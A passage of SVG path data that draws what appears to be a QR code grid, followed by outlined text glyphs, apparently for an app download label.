<path d="M44.973 50.6622H43.2432V52.392H44.973V50.6622Z" fill="#4F4F4F"/>
<path d="M50.1622 50.6622H48.4324V52.392H50.1622V50.6622Z" fill="#4F4F4F"/>
<path d="M57.0811 50.6622H55.3514V52.392H57.0811V50.6622Z" fill="#4F4F4F"/>
<path d="M60.5405 50.6622H58.8108V52.392H60.5405V50.6622Z" fill="#4F4F4F"/>
<path d="M1.72973 52.392H0V54.1217H1.72973V52.392Z" fill="#4F4F4F"/>
<path d="M3.45946 52.392H1.72973V54.1217H3.45946V52.392Z" fill="#4F4F4F"/>
<path d="M5.18919 52.392H3.45946V54.1217H5.18919V52.392Z" fill="#4F4F4F"/>
<path d="M6.91892 52.392H5.18919V54.1217H6.91892V52.392Z" fill="#4F4F4F"/>
<path d="M8.64865 52.392H6.91892V54.1217H8.64865V52.392Z" fill="#4F4F4F"/>
<path d="M10.3784 52.392H8.64865V54.1217H10.3784V52.392Z" fill="#4F4F4F"/>
<path d="M12.1081 52.392H10.3784V54.1217H12.1081V52.392Z" fill="#4F4F4F"/>
<path d="M17.2973 52.392H15.5676V54.1217H17.2973V52.392Z" fill="#4F4F4F"/>
<path d="M19.027 52.392H17.2973V54.1217H19.027V52.392Z" fill="#4F4F4F"/>
<path d="M22.4865 52.392H20.7568L20.7568 54.1217H22.4865V52.392Z" fill="#4F4F4F"/>
<path d="M24.2162 52.392H22.4865V54.1217H24.2162V52.392Z" fill="#4F4F4F"/>
<path d="M29.4054 52.392H27.6757V54.1217H29.4054V52.392Z" fill="#4F4F4F"/>
<path d="M31.1351 52.392H29.4054V54.1217H31.1351L31.1351 52.392Z" fill="#4F4F4F"/>
<path d="M36.3243 52.392H34.5946V54.1217H36.3243V52.392Z" fill="#4F4F4F"/>
<path d="M38.0541 52.392H36.3243V54.1217H38.0541V52.392Z" fill="#4F4F4F"/>
<path d="M39.7838 52.392H38.0541V54.1217H39.7838V52.392Z" fill="#4F4F4F"/>
<path d="M43.2432 52.392H41.5135V54.1217H43.2432V52.392Z" fill="#4F4F4F"/>
<path d="M44.973 52.392H43.2432V54.1217H44.973V52.392Z" fill="#4F4F4F"/>
<path d="M46.7027 52.392H44.973V54.1217H46.7027V52.392Z" fill="#4F4F4F"/>
<path d="M50.1622 52.392H48.4324V54.1217H50.1622V52.392Z" fill="#4F4F4F"/>
<path d="M53.6216 52.392H51.8919V54.1217H53.6216V52.392Z" fill="#4F4F4F"/>
<path d="M57.0811 52.392H55.3514V54.1217H57.0811V52.392Z" fill="#4F4F4F"/>
<path d="M62.2703 52.392H60.5405V54.1217H62.2703V52.392Z" fill="#4F4F4F"/>
<path d="M1.72973 54.1217H0V55.8514H1.72973V54.1217Z" fill="#4F4F4F"/>
<path d="M12.1081 54.1217H10.3784V55.8514H12.1081V54.1217Z" fill="#4F4F4F"/>
<path d="M20.7568 54.1217H19.027V55.8514H20.7568L20.7568 54.1217Z" fill="#4F4F4F"/>
<path d="M22.4865 54.1217H20.7568L20.7568 55.8514H22.4865V54.1217Z" fill="#4F4F4F"/>
<path d="M25.9459 54.1217H24.2162V55.8514H25.9459V54.1217Z" fill="#4F4F4F"/>
<path d="M38.0541 54.1217H36.3243V55.8514H38.0541V54.1217Z" fill="#4F4F4F"/>
<path d="M39.7838 54.1217H38.0541V55.8514H39.7838V54.1217Z" fill="#4F4F4F"/>
<path d="M43.2432 54.1217H41.5135V55.8514H43.2432V54.1217Z" fill="#4F4F4F"/>
<path d="M50.1622 54.1217H48.4324V55.8514H50.1622V54.1217Z" fill="#4F4F4F"/>
<path d="M57.0811 54.1217H55.3514V55.8514H57.0811V54.1217Z" fill="#4F4F4F"/>
<path d="M58.8108 54.1217H57.0811V55.8514H58.8108V54.1217Z" fill="#4F4F4F"/>
<path d="M62.2703 54.1217H60.5405V55.8514H62.2703V54.1217Z" fill="#4F4F4F"/>
<path d="M1.72973 55.8514H0V57.5811H1.72973V55.8514Z" fill="#4F4F4F"/>
<path d="M5.18919 55.8514H3.45946V57.5811H5.18919V55.8514Z" fill="#4F4F4F"/>
<path d="M6.91892 55.8514H5.18919V57.5811H6.91892V55.8514Z" fill="#4F4F4F"/>
<path d="M8.64865 55.8514H6.91892V57.5811H8.64865V55.8514Z" fill="#4F4F4F"/>
<path d="M12.1081 55.8514H10.3784V57.5811H12.1081V55.8514Z" fill="#4F4F4F"/>
<path d="M15.5676 55.8514H13.8378V57.5811H15.5676V55.8514Z" fill="#4F4F4F"/>
<path d="M19.027 55.8514H17.2973V57.5811H19.027V55.8514Z" fill="#4F4F4F"/>
<path d="M20.7568 55.8514H19.027V57.5811H20.7568V55.8514Z" fill="#4F4F4F"/>
<path d="M27.6757 55.8514H25.9459L25.9459 57.5811H27.6757V55.8514Z" fill="#4F4F4F"/>
<path d="M41.5135 55.8514H39.7838V57.5811H41.5135V55.8514Z" fill="#4F4F4F"/>
<path d="M48.4324 55.8514H46.7027V57.5811H48.4324V55.8514Z" fill="#4F4F4F"/>
<path d="M50.1622 55.8514H48.4324V57.5811H50.1622V55.8514Z" fill="#4F4F4F"/>
<path d="M51.8919 55.8514H50.1622V57.5811H51.8919V55.8514Z" fill="#4F4F4F"/>
<path d="M53.6216 55.8514H51.8919V57.5811H53.6216V55.8514Z" fill="#4F4F4F"/>
<path d="M55.3514 55.8514H53.6216V57.5811H55.3514V55.8514Z" fill="#4F4F4F"/>
<path d="M57.0811 55.8514H55.3514V57.5811H57.0811V55.8514Z" fill="#4F4F4F"/>
<path d="M58.8108 55.8514H57.0811V57.5811H58.8108V55.8514Z" fill="#4F4F4F"/>
<path d="M60.5405 55.8514H58.8108V57.5811H60.5405V55.8514Z" fill="#4F4F4F"/>
<path d="M62.2703 55.8514H60.5405V57.5811H62.2703V55.8514Z" fill="#4F4F4F"/>
<path d="M1.72973 57.5811H0V59.3109H1.72973V57.5811Z" fill="#4F4F4F"/>
<path d="M5.18919 57.5811H3.45946V59.3109H5.18919V57.5811Z" fill="#4F4F4F"/>
<path d="M6.91892 57.5811H5.18919V59.3109H6.91892V57.5811Z" fill="#4F4F4F"/>
<path d="M8.64865 57.5811H6.91892V59.3109H8.64865V57.5811Z" fill="#4F4F4F"/>
<path d="M12.1081 57.5811H10.3784V59.3109H12.1081V57.5811Z" fill="#4F4F4F"/>
<path d="M20.7568 57.5811H19.027V59.3109H20.7568V57.5811Z" fill="#4F4F4F"/>
<path d="M22.4865 57.5811H20.7568V59.3109H22.4865V57.5811Z" fill="#4F4F4F"/>
<path d="M29.4054 57.5811H27.6757L27.6757 59.3109H29.4054V57.5811Z" fill="#4F4F4F"/>
<path d="M32.8649 57.5811H31.1351V59.3109H32.8649V57.5811Z" fill="#4F4F4F"/>
<path d="M36.3243 57.5811H34.5946V59.3109H36.3243V57.5811Z" fill="#4F4F4F"/>
<path d="M38.0541 57.5811H36.3243V59.3109H38.0541V57.5811Z" fill="#4F4F4F"/>
<path d="M43.2432 57.5811H41.5135V59.3109H43.2432V57.5811Z" fill="#4F4F4F"/>
<path d="M51.8919 57.5811H50.1622V59.3109H51.8919V57.5811Z" fill="#4F4F4F"/>
<path d="M53.6216 57.5811H51.8919V59.3109H53.6216V57.5811Z" fill="#4F4F4F"/>
<path d="M55.3514 57.5811H53.6216V59.3109H55.3514V57.5811Z" fill="#4F4F4F"/>
<path d="M57.0811 57.5811H55.3514V59.3109H57.0811V57.5811Z" fill="#4F4F4F"/>
<path d="M62.2703 57.5811H60.5405V59.3109H62.2703V57.5811Z" fill="#4F4F4F"/>
<path d="M1.72973 59.3109H0V61.0406H1.72973V59.3109Z" fill="#4F4F4F"/>
<path d="M5.18919 59.3109H3.45946V61.0406H5.18919V59.3109Z" fill="#4F4F4F"/>
<path d="M6.91892 59.3109H5.18919V61.0406H6.91892V59.3109Z" fill="#4F4F4F"/>
<path d="M8.64865 59.3109H6.91892V61.0406H8.64865V59.3109Z" fill="#4F4F4F"/>
<path d="M12.1081 59.3109H10.3784V61.0406H12.1081V59.3109Z" fill="#4F4F4F"/>
<path d="M19.027 59.3109H17.2973V61.0406H19.027V59.3109Z" fill="#4F4F4F"/>
<path d="M25.9459 59.3109H24.2162V61.0406H25.9459V59.3109Z" fill="#4F4F4F"/>
<path d="M31.1351 59.3109H29.4054L29.4054 61.0406H31.1351L31.1351 59.3109Z" fill="#4F4F4F"/>
<path d="M32.8649 59.3109H31.1351L31.1351 61.0406H32.8649V59.3109Z" fill="#4F4F4F"/>
<path d="M39.7838 59.3109H38.0541V61.0406H39.7838V59.3109Z" fill="#4F4F4F"/>
<path d="M58.8108 59.3109H57.0811V61.0406H58.8108V59.3109Z" fill="#4F4F4F"/>
<path d="M1.72973 61.0406H0V62.7703H1.72973V61.0406Z" fill="#4F4F4F"/>
<path d="M12.1081 61.0406H10.3784V62.7703H12.1081V61.0406Z" fill="#4F4F4F"/>
<path d="M15.5676 61.0406H13.8378V62.7703H15.5676V61.0406Z" fill="#4F4F4F"/>
<path d="M19.027 61.0406H17.2973V62.7703H19.027V61.0406Z" fill="#4F4F4F"/>
<path d="M20.7568 61.0406H19.027V62.7703H20.7568V61.0406Z" fill="#4F4F4F"/>
<path d="M22.4865 61.0406H20.7568V62.7703H22.4865V61.0406Z" fill="#4F4F4F"/>
<path d="M24.2162 61.0406H22.4865V62.7703H24.2162V61.0406Z" fill="#4F4F4F"/>
<path d="M25.9459 61.0406H24.2162V62.7703H25.9459V61.0406Z" fill="#4F4F4F"/>
<path d="M32.8649 61.0406H31.1351L31.1351 62.7703H32.8649V61.0406Z" fill="#4F4F4F"/>
<path d="M34.5946 61.0406H32.8649V62.7703H34.5946V61.0406Z" fill="#4F4F4F"/>
<path d="M38.0541 61.0406H36.3243V62.7703H38.0541V61.0406Z" fill="#4F4F4F"/>
<path d="M39.7838 61.0406H38.0541V62.7703H39.7838V61.0406Z" fill="#4F4F4F"/>
<path d="M43.2432 61.0406H41.5135V62.7703H43.2432V61.0406Z" fill="#4F4F4F"/>
<path d="M44.973 61.0406H43.2432V62.7703H44.973V61.0406Z" fill="#4F4F4F"/>
<path d="M46.7027 61.0406H44.973V62.7703H46.7027V61.0406Z" fill="#4F4F4F"/>
<path d="M50.1622 61.0406H48.4324V62.7703H50.1622V61.0406Z" fill="#4F4F4F"/>
<path d="M62.2703 61.0406H60.5405V62.7703H62.2703V61.0406Z" fill="#4F4F4F"/>
<path d="M64 61.0406H62.2703V62.7703H64V61.0406Z" fill="#4F4F4F"/>
<path d="M1.72973 62.7703H0V64.5001H1.72973V62.7703Z" fill="#4F4F4F"/>
<path d="M3.45946 62.7703H1.72973V64.5001H3.45946V62.7703Z" fill="#4F4F4F"/>
<path d="M5.18919 62.7703H3.45946V64.5001H5.18919V62.7703Z" fill="#4F4F4F"/>
<path d="M6.91892 62.7703H5.18919V64.5001H6.91892V62.7703Z" fill="#4F4F4F"/>
<path d="M8.64865 62.7703H6.91892V64.5001H8.64865V62.7703Z" fill="#4F4F4F"/>
<path d="M10.3784 62.7703H8.64865V64.5001H10.3784V62.7703Z" fill="#4F4F4F"/>
<path d="M12.1081 62.7703H10.3784V64.5001H12.1081V62.7703Z" fill="#4F4F4F"/>
<path d="M17.2973 62.7703H15.5676V64.5001H17.2973V62.7703Z" fill="#4F4F4F"/>
<path d="M19.027 62.7703H17.2973V64.5001H19.027V62.7703Z" fill="#4F4F4F"/>
<path d="M22.4865 62.7703H20.7568L20.7568 64.5001H22.4865V62.7703Z" fill="#4F4F4F"/>
<path d="M24.2162 62.7703H22.4865V64.5001H24.2162V62.7703Z" fill="#4F4F4F"/>
<path d="M25.9459 62.7703H24.2162V64.5001H25.9459V62.7703Z" fill="#4F4F4F"/>
<path d="M31.1351 62.7703H29.4054V64.5001H31.1351L31.1351 62.7703Z" fill="#4F4F4F"/>
<path d="M32.8649 62.7703H31.1351L31.1351 64.5001H32.8649V62.7703Z" fill="#4F4F4F"/>
<path d="M38.0541 62.7703H36.3243V64.5001H38.0541V62.7703Z" fill="#4F4F4F"/>
<path d="M39.7838 62.7703H38.0541V64.5001H39.7838V62.7703Z" fill="#4F4F4F"/>
<path d="M41.5135 62.7703H39.7838V64.5001H41.5135V62.7703Z" fill="#4F4F4F"/>
<path d="M44.973 62.7703H43.2432V64.5001H44.973V62.7703Z" fill="#4F4F4F"/>
<path d="M46.7027 62.7703H44.973V64.5001H46.7027V62.7703Z" fill="#4F4F4F"/>
<path d="M51.8919 62.7703H50.1622V64.5001H51.8919V62.7703Z" fill="#4F4F4F"/>
<path d="M53.6216 62.7703H51.8919V64.5001H53.6216V62.7703Z" fill="#4F4F4F"/>
<path d="M55.3514 62.7703H53.6216V64.5001H55.3514V62.7703Z" fill="#4F4F4F"/>
<path d="M57.0811 62.7703H55.3514V64.5001H57.0811V62.7703Z" fill="#4F4F4F"/>
<path d="M58.8108 62.7703H57.0811V64.5001H58.8108V62.7703Z" fill="#4F4F4F"/>
<path d="M60.5405 62.7703H58.8108V64.5001H60.5405V62.7703Z" fill="#4F4F4F"/>
<path d="M64 62.7703H62.2703V64.5001H64V62.7703Z" fill="#4F4F4F"/>
<path d="M79.2822 3.54688V13.5H77.9834V3.54688H79.2822ZM82.4814 3.54688V4.62695H74.791V3.54688H82.4814ZM87.3486 12.2354V8.42773C87.3486 8.13607 87.2894 7.88314 87.1709 7.66895C87.057 7.4502 86.8838 7.28158 86.6514 7.16309C86.4189 7.0446 86.1318 6.98535 85.79 6.98535C85.471 6.98535 85.1908 7.04004 84.9492 7.14941C84.7122 7.25879 84.5254 7.40234 84.3887 7.58008C84.2565 7.75781 84.1904 7.94922 84.1904 8.1543H82.9258C82.9258 7.88997 82.9941 7.62793 83.1309 7.36816C83.2676 7.1084 83.4635 6.8737 83.7188 6.66406C83.9785 6.44987 84.2884 6.28125 84.6484 6.1582C85.013 6.0306 85.4186 5.9668 85.8652 5.9668C86.403 5.9668 86.877 6.05794 87.2871 6.24023C87.7018 6.42253 88.0254 6.69824 88.2578 7.06738C88.4948 7.43197 88.6133 7.88997 88.6133 8.44141V11.8867C88.6133 12.1328 88.6338 12.3949 88.6748 12.6729C88.7204 12.9508 88.7865 13.1901 88.873 13.3906V13.5H87.5537C87.4899 13.3542 87.4398 13.1605 87.4033 12.9189C87.3669 12.6729 87.3486 12.445 87.3486 12.2354ZM87.5674 9.01562L87.5811 9.9043H86.3027C85.9427 9.9043 85.6214 9.93392 85.3389 9.99316C85.0563 10.0479 84.8193 10.1322 84.6279 10.2461C84.4365 10.36 84.2907 10.5036 84.1904 10.6768C84.0902 10.8454 84.04 11.0436 84.04 11.2715C84.04 11.5039 84.0924 11.7158 84.1973 11.9072C84.3021 12.0986 84.4593 12.2513 84.6689 12.3652C84.8831 12.4746 85.1452 12.5293 85.4551 12.5293C85.8424 12.5293 86.1842 12.4473 86.4805 12.2832C86.7767 12.1191 87.0114 11.9186 87.1846 11.6816C87.3623 11.4447 87.458 11.2145 87.4717 10.9912L88.0117 11.5996C87.9798 11.791 87.8932 12.0029 87.752 12.2354C87.6107 12.4678 87.4215 12.6911 87.1846 12.9053C86.9521 13.1149 86.6742 13.2904 86.3506 13.4316C86.0316 13.5684 85.6715 13.6367 85.2705 13.6367C84.7692 13.6367 84.3294 13.5387 83.9512 13.3428C83.5775 13.1468 83.2858 12.8848 83.0762 12.5566C82.8711 12.224 82.7686 11.8525 82.7686 11.4424C82.7686 11.0459 82.846 10.6973 83.001 10.3965C83.1559 10.0911 83.3792 9.83822 83.6709 9.6377C83.9626 9.43262 84.3135 9.27767 84.7236 9.17285C85.1338 9.06803 85.5918 9.01562 86.0977 9.01562H87.5674ZM86.4805 4.90039H85.5713L85.5645 3.86133C85.7969 3.84766 85.986 3.82487 86.1318 3.79297C86.2777 3.75651 86.3848 3.7041 86.4531 3.63574C86.5215 3.56283 86.5557 3.46712 86.5557 3.34863C86.5557 3.25293 86.526 3.17318 86.4668 3.10938C86.4076 3.04102 86.3255 2.98633 86.2207 2.94531C86.1159 2.89974 85.9951 2.86784 85.8584 2.84961C85.7217 2.83138 85.5758 2.82227 85.4209 2.82227L85.4688 2.09766C85.806 2.09766 86.1022 2.12728 86.3574 2.18652C86.6172 2.24577 86.8337 2.33236 87.0068 2.44629C87.1846 2.56022 87.3167 2.69694 87.4033 2.85645C87.4945 3.01139 87.54 3.18457 87.54 3.37598C87.54 3.72233 87.4307 3.97526 87.2119 4.13477C86.9932 4.28971 86.7516 4.38542 86.4873 4.42188L86.4805 4.90039ZM91.9766 6.10352V13.5H90.7051V6.10352H91.9766ZM90.6094 4.1416C90.6094 3.93652 90.6709 3.76335 90.7939 3.62207C90.9215 3.48079 91.1084 3.41016 91.3545 3.41016C91.596 3.41016 91.7806 3.48079 91.9082 3.62207C92.0404 3.76335 92.1064 3.93652 92.1064 4.1416C92.1064 4.33757 92.0404 4.50618 91.9082 4.64746C91.7806 4.78418 91.596 4.85254 91.3545 4.85254C91.1084 4.85254 90.9215 4.78418 90.7939 4.64746C90.6709 4.50618 90.6094 4.33757 90.6094 4.1416ZM104.404 5.50879H105.375C105.375 6.00553 105.309 6.42253 105.177 6.75977C105.049 7.09701 104.824 7.34993 104.5 7.51855C104.176 7.68717 103.721 7.77148 103.133 7.77148V6.99219C103.543 6.99219 103.837 6.94206 104.015 6.8418C104.192 6.73698 104.302 6.5752 104.343 6.35645C104.384 6.1377 104.404 5.85514 104.404 5.50879ZM102.005 11.791V6.10352H103.276V13.5H102.066L102.005 11.791ZM102.244 10.2324L102.771 10.2188C102.771 10.7109 102.718 11.1667 102.613 11.5859C102.513 12.0007 102.349 12.3607 102.121 12.666C101.893 12.9714 101.595 13.2106 101.226 13.3838C100.856 13.5524 100.408 13.6367 99.8789 13.6367C99.5189 13.6367 99.1885 13.5843 98.8877 13.4795C98.5915 13.3747 98.3363 13.2129 98.1221 12.9941C97.9079 12.7754 97.7415 12.4906 97.623 12.1396C97.5091 11.7887 97.4521 11.3672 97.4521 10.875V6.10352H98.7168V10.8887C98.7168 11.2214 98.7533 11.4971 98.8262 11.7158C98.9036 11.93 99.0062 12.1009 99.1338 12.2285C99.266 12.3516 99.4118 12.4382 99.5713 12.4883C99.7354 12.5384 99.904 12.5635 100.077 12.5635C100.615 12.5635 101.041 12.4609 101.355 12.2559C101.67 12.0462 101.896 11.766 102.032 11.415C102.174 11.0596 102.244 10.6654 102.244 10.2324ZM99.7832 5.15332L101.109 3.14355H102.634L100.802 5.15332H99.7832ZM107.412 7.68262V13.5H106.147V6.10352H107.344L107.412 7.68262ZM107.111 9.52148L106.585 9.50098C106.59 8.99512 106.665 8.52799 106.811 8.09961C106.956 7.66667 107.161 7.29069 107.426 6.97168C107.69 6.65267 108.005 6.40658 108.369 6.2334C108.738 6.05566 109.146 5.9668 109.593 5.9668C109.957 5.9668 110.285 6.01693 110.577 6.11719C110.869 6.21289 111.117 6.36784 111.322 6.58203C111.532 6.79622 111.691 7.07422 111.801 7.41602C111.91 7.75326 111.965 8.16569 111.965 8.65332V13.5H110.693V8.63965C110.693 8.25228 110.636 7.94238 110.522 7.70996C110.409 7.47298 110.242 7.30208 110.023 7.19727C109.805 7.08789 109.536 7.0332 109.217 7.0332C108.902 7.0332 108.615 7.09928 108.355 7.23145C108.1 7.36361 107.879 7.5459 107.692 7.77832C107.51 8.01074 107.367 8.27734 107.262 8.57812C107.161 8.87435 107.111 9.1888 107.111 9.52148ZM118.678 6.10352H119.826V13.3428C119.826 13.9945 119.694 14.5505 119.43 15.0107C119.165 15.471 118.796 15.8197 118.322 16.0566C117.853 16.2982 117.311 16.4189 116.695 16.4189C116.44 16.4189 116.139 16.3779 115.793 16.2959C115.451 16.2184 115.114 16.084 114.781 15.8926C114.453 15.7057 114.177 15.4528 113.954 15.1338L114.617 14.3818C114.927 14.7555 115.251 15.0153 115.588 15.1611C115.93 15.307 116.267 15.3799 116.6 15.3799C117.001 15.3799 117.347 15.3047 117.639 15.1543C117.93 15.0039 118.156 14.7806 118.315 14.4844C118.479 14.1927 118.562 13.8327 118.562 13.4043V7.73047L118.678 6.10352ZM113.585 9.88379V9.74023C113.585 9.17513 113.651 8.66243 113.783 8.20215C113.92 7.7373 114.114 7.33854 114.364 7.00586C114.619 6.67318 114.927 6.41797 115.287 6.24023C115.647 6.05794 116.053 5.9668 116.504 5.9668C116.969 5.9668 117.374 6.04883 117.721 6.21289C118.072 6.3724 118.368 6.6071 118.609 6.91699C118.855 7.22233 119.049 7.59147 119.19 8.02441C119.332 8.45736 119.43 8.94727 119.484 9.49414V10.123C119.434 10.6654 119.336 11.153 119.19 11.5859C119.049 12.0189 118.855 12.388 118.609 12.6934C118.368 12.9987 118.072 13.2334 117.721 13.3975C117.37 13.557 116.96 13.6367 116.49 13.6367C116.048 13.6367 115.647 13.5433 115.287 13.3564C114.932 13.1696 114.626 12.9076 114.371 12.5703C114.116 12.2331 113.92 11.8366 113.783 11.3809C113.651 10.9206 113.585 10.4215 113.585 9.88379ZM114.85 9.74023V9.88379C114.85 10.2529 114.886 10.5993 114.959 10.9229C115.036 11.2464 115.153 11.5312 115.308 11.7773C115.467 12.0234 115.67 12.2171 115.916 12.3584C116.162 12.4951 116.456 12.5635 116.798 12.5635C117.217 12.5635 117.563 12.4746 117.837 12.2969C118.11 12.1191 118.327 11.8844 118.486 11.5928C118.65 11.3011 118.778 10.9844 118.869 10.6426V8.99512C118.819 8.74447 118.742 8.50293 118.637 8.27051C118.536 8.03353 118.404 7.82389 118.24 7.6416C118.081 7.45475 117.882 7.30664 117.646 7.19727C117.409 7.08789 117.131 7.0332 116.812 7.0332C116.465 7.0332 116.167 7.10612 115.916 7.25195C115.67 7.39323 115.467 7.58919 115.308 7.83984C115.153 8.08594 115.036 8.37305 114.959 8.70117C114.886 9.02474 114.85 9.37109 114.85 9.74023ZM129.882 12.0645V3H131.153V13.5H129.991L129.882 12.0645ZM124.905 9.88379V9.74023C124.905 9.17513 124.974 8.66243 125.11 8.20215C125.252 7.7373 125.45 7.33854 125.705 7.00586C125.965 6.67318 126.272 6.41797 126.628 6.24023C126.988 6.05794 127.389 5.9668 127.831 5.9668C128.296 5.9668 128.701 6.04883 129.048 6.21289C129.399 6.3724 129.695 6.6071 129.937 6.91699C130.183 7.22233 130.376 7.59147 130.518 8.02441C130.659 8.45736 130.757 8.94727 130.812 9.49414V10.123C130.761 10.6654 130.663 11.153 130.518 11.5859C130.376 12.0189 130.183 12.388 129.937 12.6934C129.695 12.9987 129.399 13.2334 129.048 13.3975C128.697 13.557 128.287 13.6367 127.817 13.6367C127.384 13.6367 126.988 13.5433 126.628 13.3564C126.272 13.1696 125.965 12.9076 125.705 12.5703C125.45 12.2331 125.252 11.8366 125.11 11.3809C124.974 10.9206 124.905 10.4215 124.905 9.88379ZM126.177 9.74023V9.88379C126.177 10.2529 126.213 10.5993 126.286 10.9229C126.364 11.2464 126.482 11.5312 126.642 11.7773C126.801 12.0234 127.004 12.2171 127.25 12.3584C127.496 12.4951 127.79 12.5635 128.132 12.5635C128.551 12.5635 128.895 12.4746 129.164 12.2969C129.438 12.1191 129.656 11.8844 129.82 11.5928C129.984 11.3011 130.112 10.9844 130.203 10.6426V8.99512C130.148 8.74447 130.069 8.50293 129.964 8.27051C129.864 8.03353 129.731 7.82389 129.567 7.6416C129.408 7.45475 129.21 7.30664 128.973 7.19727C128.74 7.08789 128.465 7.0332 128.146 7.0332C127.799 7.0332 127.501 7.10612 127.25 7.25195C127.004 7.39323 126.801 7.58919 126.642 7.83984C126.482 8.08594 126.364 8.37305 126.286 8.70117C126.213 9.02474 126.177 9.37109 126.177 9.74023ZM137.647 11.791V6.10352H138.919V13.5H137.709L137.647 11.791ZM137.887 10.2324L138.413 10.2188C138.413 10.7109 138.361 11.1667 138.256 11.5859C138.156 12.0007 137.992 12.3607 137.764 12.666C137.536 12.9714 137.237 13.2106 136.868 13.3838C136.499 13.5524 136.05 13.6367 135.521 13.6367C135.161 13.6367 134.831 13.5843 134.53 13.4795C134.234 13.3747 133.979 13.2129 133.765 12.9941C133.55 12.7754 133.384 12.4906 133.266 12.1396C133.152 11.7887 133.095 11.3672 133.095 10.875V6.10352H134.359V10.8887C134.359 11.2214 134.396 11.4971 134.469 11.7158C134.546 11.93 134.649 12.1009 134.776 12.2285C134.909 12.3516 135.054 12.4382 135.214 12.4883C135.378 12.5384 135.547 12.5635 135.72 12.5635C136.257 12.5635 136.684 12.4609 136.998 12.2559C137.312 12.0462 137.538 11.766 137.675 11.415C137.816 11.0596 137.887 10.6654 137.887 10.2324ZM134.852 15.1816C134.852 14.9766 134.913 14.8034 135.036 14.6621C135.164 14.5208 135.351 14.4502 135.597 14.4502C135.838 14.4502 136.023 14.5208 136.15 14.6621C136.283 14.8034 136.349 14.9766 136.349 15.1816C136.349 15.3776 136.283 15.5439 136.15 15.6807C136.023 15.8219 135.838 15.8926 135.597 15.8926C135.351 15.8926 135.164 15.8219 135.036 15.6807C134.913 15.5439 134.852 15.3776 134.852 15.1816ZM142.111 7.68262V13.5H140.847V6.10352H142.043L142.111 7.68262ZM141.811 9.52148L141.284 9.50098C141.289 8.99512 141.364 8.52799 141.51 8.09961C141.656 7.66667 141.861 7.29069 142.125 6.97168C142.389 6.65267 142.704 6.40658 143.068 6.2334C143.438 6.05566 143.845 5.9668 144.292 5.9668C144.657 5.9668 144.985 6.01693 145.276 6.11719C145.568 6.21289 145.816 6.36784 146.021 6.58203C146.231 6.79622 146.391 7.07422 146.5 7.41602C146.609 7.75326 146.664 8.16569 146.664 8.65332V13.5H145.393V8.63965C145.393 8.25228 145.336 7.94238 145.222 7.70996C145.108 7.47298 144.941 7.30208 144.723 7.19727C144.504 7.08789 144.235 7.0332 143.916 7.0332C143.602 7.0332 143.314 7.09928 143.055 7.23145C142.799 7.36361 142.578 7.5459 142.392 7.77832C142.209 8.01074 142.066 8.27734 141.961 8.57812C141.861 8.87435 141.811 9.1888 141.811 9.52148ZM153.377 6.10352H154.525V13.3428C154.525 13.9945 154.393 14.5505 154.129 15.0107C153.865 15.471 153.495 15.8197 153.021 16.0566C152.552 16.2982 152.01 16.4189 151.395 16.4189C151.139 16.4189 150.839 16.3779 150.492 16.2959C150.15 16.2184 149.813 16.084 149.48 15.8926C149.152 15.7057 148.877 15.4528 148.653 15.1338L149.316 14.3818C149.626 14.7555 149.95 15.0153 150.287 15.1611C150.629 15.307 150.966 15.3799 151.299 15.3799C151.7 15.3799 152.046 15.3047 152.338 15.1543C152.63 15.0039 152.855 14.7806 153.015 14.4844C153.179 14.1927 153.261 13.8327 153.261 13.4043V7.73047L153.377 6.10352ZM148.284 9.88379V9.74023C148.284 9.17513 148.35 8.66243 148.482 8.20215C148.619 7.7373 148.813 7.33854 149.063 7.00586C149.319 6.67318 149.626 6.41797 149.986 6.24023C150.346 6.05794 150.752 5.9668 151.203 5.9668C151.668 5.9668 152.074 6.04883 152.42 6.21289C152.771 6.3724 153.067 6.6071 153.309 6.91699C153.555 7.22233 153.748 7.59147 153.89 8.02441C154.031 8.45736 154.129 8.94727 154.184 9.49414V10.123C154.133 10.6654 154.035 11.153 153.89 11.5859C153.748 12.0189 153.555 12.388 153.309 12.6934C153.067 12.9987 152.771 13.2334 152.42 13.3975C152.069 13.557 151.659 13.6367 151.189 13.6367C150.747 13.6367 150.346 13.5433 149.986 13.3564C149.631 13.1696 149.326 12.9076 149.07 12.5703C148.815 12.2331 148.619 11.8366 148.482 11.3809C148.35 10.9206 148.284 10.4215 148.284 9.88379ZM149.549 9.74023V9.88379C149.549 10.2529 149.585 10.5993 149.658 10.9229C149.736 11.2464 149.852 11.5312 150.007 11.7773C150.166 12.0234 150.369 12.2171 150.615 12.3584C150.861 12.4951 151.155 12.5635 151.497 12.5635C151.916 12.5635 152.263 12.4746 152.536 12.2969C152.81 12.1191 153.026 11.8844 153.186 11.5928C153.35 11.3011 153.477 10.9844 153.568 10.6426V8.99512C153.518 8.74447 153.441 8.50293 153.336 8.27051C153.236 8.03353 153.104 7.82389 152.939 7.6416C152.78 7.45475 152.582 7.30664 152.345 7.19727C152.108 7.08789 151.83 7.0332 151.511 7.0332C151.164 7.0332 150.866 7.10612 150.615 7.25195C150.369 7.39323 150.166 7.58919 150.007 7.83984C149.852 8.08594 149.736 8.37305 149.658 8.70117C149.585 9.02474 149.549 9.37109 149.549 9.74023ZM163.795 4.42871L160.5 13.5H159.153L162.947 3.54688H163.815L163.795 4.42871ZM166.557 13.5L163.255 4.42871L163.234 3.54688H164.103L167.91 13.5H166.557ZM166.386 9.81543V10.8955H160.794V9.81543H166.386ZM170.316 7.68262V13.5H169.052V6.10352H170.248L170.316 7.68262ZM170.016 9.52148L169.489 9.50098C169.494 8.99512 169.569 8.52799 169.715 8.09961C169.861 7.66667 170.066 7.29069 170.33 6.97168C170.594 6.65267 170.909 6.40658 171.273 6.2334C171.643 6.05566 172.05 5.9668 172.497 5.9668C172.862 5.9668 173.19 6.01693 173.481 6.11719C173.773 6.21289 174.021 6.36784 174.227 6.58203C174.436 6.79622 174.596 7.07422 174.705 7.41602C174.814 7.75326 174.869 8.16569 174.869 8.65332V13.5H173.598V8.63965C173.598 8.25228 173.541 7.94238 173.427 7.70996C173.313 7.47298 173.146 7.30208 172.928 7.19727C172.709 7.08789 172.44 7.0332 172.121 7.0332C171.807 7.0332 171.52 7.09928 171.26 7.23145C171.005 7.36361 170.784 7.5459 170.597 7.77832C170.414 8.01074 170.271 8.27734 170.166 8.57812C170.066 8.87435 170.016 9.1888 170.016 9.52148ZM181.452 12.0645V3H182.724V13.5H181.562L181.452 12.0645ZM176.476 9.88379V9.74023C176.476 9.17513 176.544 8.66243 176.681 8.20215C176.822 7.7373 177.02 7.33854 177.275 7.00586C177.535 6.67318 177.843 6.41797 178.198 6.24023C178.558 6.05794 178.959 5.9668 